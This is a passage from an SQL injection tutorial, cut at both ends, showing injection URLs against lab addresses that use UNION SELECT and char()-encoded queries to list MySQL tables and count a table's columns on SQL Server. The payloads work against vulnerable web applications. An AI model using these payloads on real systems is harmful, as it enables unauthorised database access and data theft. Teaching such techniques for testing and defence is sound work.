 SQL Injection Tutorial
char)),1 %23
Get each table:
http://192.168.254.21/mysql.php?username=bob%27 and 1=2 union all select
TABLE_NAME,1 from information_schema.tables where
TABLE_SCHEMA=char(116,101,115,116) limit 2,1%23
2.2.3 Get Column Name
Example 1,
Get Column Number of table „t1‟: 3
http://192.168.254.21:79/sql.asp?uid=1 and
char(65)%2Bchar(65)%2Bchar(65)%2B(cast((select count(1) from
[Test].information_schema.columns where table_name=0x74003100) as varchar(8)))>0
 